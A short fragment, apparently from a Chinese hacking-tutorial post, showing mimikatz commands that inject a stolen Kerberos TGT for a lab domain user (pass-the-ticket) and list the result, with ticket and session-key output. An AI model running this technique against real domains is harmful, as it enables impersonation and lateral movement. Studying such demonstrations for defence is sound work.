 mimikatz # kerberos::list
mimikatz # kerberos::ptc TGT_douser@DEMO.com.ccache
Principal : (01) : douser ; @ DEMO.COM
Data 0
Start/End/MaxRenew: 2021/7/11 17:03:54 ; 2021/7/12 3:03:54 ; 2021/7/18 17:03:54
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0×00000017 - rc4_hmac_nt
5fd7edb45afbf6881547db6460ab770e
Ticket            : 0×00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0×00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/7/11 17:03:54 ; 2021/7/12 3:03:54 ; 2021/7/18 17:03:54
Server Name       : krbtgt/DEMO.COM @ DEMO.COM
Client Name       : douser @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
HACK学习呀
mimikatz #